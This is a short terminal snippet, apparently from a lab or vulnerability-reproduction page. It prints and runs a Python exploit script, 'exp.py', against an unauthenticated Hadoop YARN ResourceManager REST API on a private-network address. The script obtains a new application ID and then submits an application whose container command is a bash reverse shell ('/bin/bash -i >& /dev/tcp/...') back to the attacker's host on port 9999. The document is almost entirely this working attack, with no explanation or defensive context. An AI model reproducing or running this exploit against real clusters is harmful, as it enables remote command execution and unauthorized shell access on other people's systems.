 [root@localhost ~]# cat exp.py
#!/usr/bin/env python
import requests
target = 'http://192.168.18.129:8088/'
lhost = '192.168.18.138' # put your local host ip here, and listen at port 9999
url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
    'application-id': app_id,
    'application-name': 'get-shell',
    'am-container-spec': {
        'commands': {
            'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
        },
    },
    'application-type': 'YARN',
}
requests.post(url, json=data)
[root@localhost ~]# python exp.py
[root@localhost ~]#